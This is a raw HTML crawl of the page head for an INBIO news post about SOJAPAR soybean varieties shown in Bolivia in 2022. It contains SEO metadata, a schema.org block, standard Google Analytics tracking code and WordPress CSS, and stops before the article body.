

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/
body_size: 98120
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://inbio.org.py/xmlrpc.php">
    <title>SOJAPAR en Bolivia se posiciona como un aliado estratégico de los productores - INBIO</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="El Instituto de Biotecnología Agrícola (INBIO) y la Asociación de Productores de Oleaginosas y Trigo (ANAPO), presentaron las variedades SOJAPAR en la Expo Vidas 2022, realizado en el predio ferial de Fundacruz, en Santa Cruz de la Sierra, Bolivia." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Cohler"/>
	<link rel="canonical" href="https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="INBIO - Instituto de Biotecnología Agrícola" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SOJAPAR en Bolivia se posiciona como un aliado estratégico de los productores - INBIO" />
		<meta property="og:description" content="El Instituto de Biotecnología Agrícola (INBIO) y la Asociación de Productores de Oleaginosas y Trigo (ANAPO), presentaron las variedades SOJAPAR en la Expo Vidas 2022, realizado en el predio ferial de Fundacruz, en Santa Cruz de la Sierra, Bolivia." />
		<meta property="og:url" content="https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/" />
		<meta property="og:image" content="https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329-2.jpeg" />
		<meta property="og:image:secure_url" content="https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329-2.jpeg" />
		<meta property="og:image:width" content="1156" />
		<meta property="og:image:height" content="867" />
		<meta property="article:published_time" content="2022-10-17T11:17:02+00:00" />
		<meta property="article:modified_time" content="2022-10-17T11:17:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SOJAPAR en Bolivia se posiciona como un aliado estratégico de los productores - INBIO" />
		<meta name="twitter:description" content="El Instituto de Biotecnología Agrícola (INBIO) y la Asociación de Productores de Oleaginosas y Trigo (ANAPO), presentaron las variedades SOJAPAR en la Expo Vidas 2022, realizado en el predio ferial de Fundacruz, en Santa Cruz de la Sierra, Bolivia." />
		<meta name="twitter:image" content="https://inbio.org.py/wp-content/uploads/2022/10/photo1665856329-2.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#blogposting","name":"SOJAPAR en Bolivia se posiciona como un aliado estrat\u00e9gico de los productores - INBIO","headline":"SOJAPAR en Bolivia se posiciona como un aliado estrat\u00e9gico de los productores","author":{"@id":"https:\/\/inbio.org.py\/author\/jorge\/#author"},"publisher":{"@id":"https:\/\/inbio.org.py\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2022\/10\/photo1665856329-2.jpeg","width":1156,"height":867},"datePublished":"2022-10-17T13:17:02-03:00","dateModified":"2022-10-17T13:17:02-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#webpage"},"isPartOf":{"@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#webpage"},"articleSection":"Noticias INBIO"},{"@type":"BreadcrumbList","@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","position":1,"name":"Home","item":"https:\/\/inbio.org.py","nextItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/category\/noticias-inbio\/#listItem","name":"Noticias INBIO"}},{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/category\/noticias-inbio\/#listItem","position":2,"name":"Noticias INBIO","item":"https:\/\/inbio.org.py\/category\/noticias-inbio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#listItem","name":"SOJAPAR en Bolivia se posiciona como un aliado estrat\u00e9gico de los productores"},"previousItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#listItem","position":3,"name":"SOJAPAR en Bolivia se posiciona como un aliado estrat\u00e9gico de los productores","previousItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/category\/noticias-inbio\/#listItem","name":"Noticias INBIO"}}]},{"@type":"Organization","@id":"https:\/\/inbio.org.py\/#organization","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","url":"https:\/\/inbio.org.py\/","telephone":"+595992430103","logo":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2024\/02\/logo-inbio.svg","@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#organizationLogo"},"image":{"@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/tiktok.com\/@","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/inbio.org.py\/author\/jorge\/#author","url":"https:\/\/inbio.org.py\/author\/jorge\/","name":"Jorge Cohler"},{"@type":"WebPage","@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#webpage","url":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/","name":"SOJAPAR en Bolivia se posiciona como un aliado estrat\u00e9gico de los productores - INBIO","description":"El Instituto de Biotecnolog\u00eda Agr\u00edcola (INBIO) y la Asociaci\u00f3n de Productores de Oleaginosas y Trigo (ANAPO), presentaron las variedades SOJAPAR en la Expo Vidas 2022, realizado en el predio ferial de Fundacruz, en Santa Cruz de la Sierra, Bolivia.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/inbio.org.py\/#website"},"breadcrumb":{"@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#breadcrumblist"},"author":{"@id":"https:\/\/inbio.org.py\/author\/jorge\/#author"},"creator":{"@id":"https:\/\/inbio.org.py\/author\/jorge\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2022\/10\/photo1665856329-2.jpeg","@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#mainImage","width":1156,"height":867},"primaryImageOfPage":{"@id":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/#mainImage"},"datePublished":"2022-10-17T13:17:02-03:00","dateModified":"2022-10-17T13:17:02-03:00"},{"@type":"WebSite","@id":"https:\/\/inbio.org.py\/#website","url":"https:\/\/inbio.org.py\/","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","inLanguage":"es-ES","publisher":{"@id":"https:\/\/inbio.org.py\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed" href="https://inbio.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed de los comentarios" href="https://inbio.org.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inbio.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbio.org.py%2Fsojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inbio.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbio.org.py%2Fsojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-586DRP710L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/inbio.org.py\/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-586DRP710L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-586DRP710L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://inbio.org.py/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inbio.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
